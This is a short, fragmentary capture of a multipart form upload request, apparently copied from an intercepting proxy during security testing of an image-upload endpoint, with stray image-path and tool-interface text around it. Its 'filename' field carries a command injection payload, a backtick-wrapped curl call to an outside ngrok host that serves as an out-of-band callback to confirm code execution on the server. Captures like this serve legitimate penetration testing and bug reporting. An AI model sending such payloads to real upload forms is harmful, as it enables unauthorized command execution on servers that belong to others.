 131
-----------------------------9286233484286410821344549135
Content-Disposition: form-data; name="nudeimages"
0
-----------------------------9286233484286410821344549135
Content-Disposition: form-data; name="filename"
`curl bd1b378d.ngrok.io`
-----------------------------9286233484286410821344549135
Content-Disposition: form-data; name="crop_path"
/home/www/html/images/user_upload/tempImageUpload/2dcb5Sr.jpg
-----------------------------9286233484286410821344549135
Content-Disposition: form-data; name="crop_image"
? < + > Type a search term 0 matches
Done